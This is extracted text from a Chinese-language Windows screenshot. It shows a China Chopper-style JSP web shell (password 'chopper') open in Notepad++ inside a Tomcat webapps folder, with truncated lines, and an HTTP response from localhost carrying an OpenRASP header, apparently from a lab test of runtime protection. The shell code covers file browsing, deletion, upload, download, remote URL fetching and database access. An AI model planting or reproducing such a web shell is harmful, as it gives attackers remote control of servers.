 C:\Program Files\Apache Software Foundation\Tomcat 8.5\webapps\remote\1.jsp - Notepad++ [Administrator]
文件(F) 编辑(E) 搜索(S) 视图(V) 编码(N) 语言(L) 设置(T) 工具(O) 宏(M) 运行(R) 插件(P) 窗口(W) ?
tomcat8-stdout.2019-07-29.log
1.jsp
1 <%@page import="java.io.*,java.util.*,java.net.*,java.sql.*,java.text.*"%>
2 <%!
3 String Pwd="chopper";
4 String EC(String s,String c)throws Exception{return new String(s.getBytes("ISO-8859-1"),c
5 Connection GC(String s)throws Exception{String[] x=s.trim().split("\r\n");Class.forName(x
6 Connection c=DriverManager.getConnection(x[1].trim());if(x.length>2){c.setCatalog(x[2].tr
7 void AA(StringBuffer sb)throws Exception{File r[]=File.listRoots();for(int i=0;i<r.length
8 void BB(String s,StringBuffer sb)throws Exception{File oF=new File(s),l[]=oF.listFiles();
9 SimpleDateFormat fm=new SimpleDateFormat("yyyy-MM-dd HH:mm:ss");for(int i=0;i<l.length;i+
10 sT=fm.format(dt);sQ=l[i].canRead()?"R":"";sQ+=l[i].canWrite()?
11 else{sF+=l[i].getName()+"\t"+sT+"\t"+l[i].length()+"\
12 void EE(String s)throws Exception{File f=new File(s);
13 for(int k=0;k<x.length;k++){if(!x[k].delete()){EE(x[k
14 void FF(String s,HttpServletResponse r)throws Exception
15 ServletOutputStream os=r.getOutputStream();BufferedIn
16 os.write(("->"+"|").getBytes(),0,3);while((n=is.read(
17 void GG(String s, String d)throws Exception{String h=
18 FileOutputStream os=new FileOutputStream(f);for(int i
19 {os.write((h.indexOf(d.charAt(i))<<4|h.indexOf(d.char
20 void HH(String s,String d)throws Exception{File sf=new
21 for(int j=0;j<z.length;j++){HH(s+"/"+z[j].getName(),d
22 }else{FileInputStream is=new FileInputStream(sf);File
23 int n;byte[] b=new byte[512];while((n=is.read(b,0,512
24 void II(String s,String d)throws Exception{File sf=new
25 void KK(String s,String t)throws Exception{File f=new
26 java.util.Date dt=fm.parse(t);f.setLastModified(dt.ge
27 void LL(String s, String d)throws Exception{URL u=new
28 HttpURLConnection h=(HttpURLConnection)u.openConnect
29 while((n=is.read(b,0,512))!=-1){os.write(b,0,n);}os.c
30 void MM(InputStream is, StringBuffer sb)throws Except
31 while((l=br.readLine())!=null){sb.append(l+"\r\n");}}
32 void NN(String s,StringBuffer sb)throws Exception{Con
JavaServer Pages script file
length : 6,269 lines : 59
文件 主页 共享 查看
此电脑 > 本地磁盘 (C:) > Program Files > Apache Software Foundation > Tom
名称 修改日期 类型
快速访问
桌面
下载
文档
图片
a
remote
1.jar 2019/7/29 13:10 Executable
1.jsp 2016/6/20 7:15 JSP 文件
chooer.jar 2019/7/29 12:59 Executable
127.0.0.1 127.0.0.1 127.0.0.1 127.0.0.1 127.0.0.1 日程提醒
星期一 2019-07
C:\Program Files\Apache Software Foundation\Tomcat 8.5\> netstat -an | find "ESTABLISHED"
请稍候...
站点类别
默认类别
Type1
日程提醒
http://127.0.0.1:8080/remote/1.jsp
HTTP/1.1 200
X-Protected-By: OpenRASP
X-Request-ID: 365ac6a351714d6fab2dfa7d80262b11
Set-Cookie: JSESSIONID=1FEC90AA2943322C045E5E9E378617E2;
Path=/remote; HttpOnly
Content-Type: text/html;charset=GB2312
Content-Length: 8
Date: Mon, 29 Jul 2019 10:22:19 GMT
Connection: close